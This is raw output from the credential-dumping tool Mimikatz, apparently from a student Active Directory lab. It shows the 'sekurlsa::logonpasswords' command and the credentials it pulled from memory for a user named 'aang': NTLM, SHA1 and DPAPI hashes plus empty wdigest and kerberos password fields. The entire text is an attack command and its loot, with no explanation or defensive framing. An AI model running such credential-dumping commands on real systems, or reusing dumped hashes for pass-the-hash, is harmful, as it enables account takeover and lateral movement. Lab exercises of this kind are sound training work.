 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1022877 (00000000:000f9b9d)
Session           : RemoteInteractive from 2
User Name         : aang
Domain            : STUDENT
Logon Server      : AD-STUDENT
Logon Time        : 11/16/2020 9:24:03 AM
SID               : S-1-5-21-4247133274-1961618377-1521164896-1602
        msv :
         [00000003] Primary
         * Username : aang
         * Domain   : STUDENT
         * NTLM     : e68f1d7ddca704a53743cf9aa8b5f0f0
         * SHA1     : 85c0c24f07c0469056bc5e9d1c65558b1f07c3b0
         * DPAPI    : 14ac74a36313342385e0542f88620114
        tspkg :
        wdigest :
         * Username : aang
         * Domain   : STUDENT
         * Password : (null)
        kerberos :
         * Username : aang
         * Domain   : STUDENT.LOCAL
         * Password : (null)
        ssp :
        credman :
        cloudap :